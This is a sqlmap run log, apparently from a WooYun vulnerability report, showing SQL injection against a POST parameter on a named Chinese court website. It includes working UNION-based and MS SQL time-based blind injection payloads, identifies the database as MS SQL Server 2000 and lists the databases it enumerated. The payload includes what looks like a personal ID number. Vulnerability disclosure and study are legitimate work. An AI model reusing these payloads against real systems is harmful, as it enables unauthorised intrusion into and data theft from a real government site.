 [23:31:24] [WARNING] output with limited number of rows detected. Switching to partial mode
[23:31:24] [INFO] POST parameter 'WFOA_SFZH' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'WFOA_SFZH' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 92 HTTP(s) requests:
---
Place: POST
Parameter: WFOA_SFZH
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: topheight=null&sQueryWhere=ZT='X0'&sWhere=&sUsed=null&queryhead=null&SelectCode=SF_ZXZXWW&Pager=&WFOA_SENDCHECKER=&WFOA_SENDCHECKER_SHO
&PARENTID=null&WFOA_BT=1111&WFOA_LYNR=111&WFOA_SFZH=350824199603124210' UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(102)+CHAR(109)+CHAR(110)+CHAR(
13)+CHAR(83)+CHAR(89)+CHAR(114)+CHAR(73)+CHAR(117)+CHAR(111)+CHAR(108)+CHAR(118)+CHAR(70)+CHAR(74)+CHAR(113)+CHAR(105)+CHAR(117)+CHAR(113)+CHAR(113)
ULL--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: topheight=null&sQueryWhere=ZT='X0'&sWhere=&sUsed=null&queryhead=null&SelectCode=SF_ZXZXWW&Pager=&WFOA_SENDCHECKER=&WFOA_SENDCHECKER_SHO
&PARENTID=null&WFOA_BT=1111&WFOA_LYNR=111&WFOA_SFZH=350824199603124210' WAITFOR DELAY '0:0:5'--
---
[23:31:26] [INFO] testing Microsoft SQL Server
[23:31:26] [INFO] confirming Microsoft SQL Server
[23:31:28] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[23:31:28] [INFO] fetching database names
[23:31:28] [INFO] the SQL query used returns 6 entries
available databases [5]:
[*] master
[*] model
[*] sfpt
[*] sybsystemdb
[*] sybsystemprocs
[23:31:33] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.dinganfayuan.gov.cn'
KALI LINUX
The quieter you become, the more you are able to hear.
www.wooyun.org